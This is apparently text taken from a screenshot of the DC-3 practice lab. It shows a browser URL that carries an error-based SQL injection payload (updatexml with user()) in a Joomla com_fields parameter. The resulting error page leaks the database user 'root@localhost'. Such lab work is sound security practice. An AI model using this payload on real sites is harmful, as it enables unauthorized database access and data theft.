 =com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
fox Developer... 设置 - 系统 (92条消息) 用英文... CTFtime.org / All... Contests | MGCI C... linux_tools介绍 AI 漏洞利用 技术文章
DC-3
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'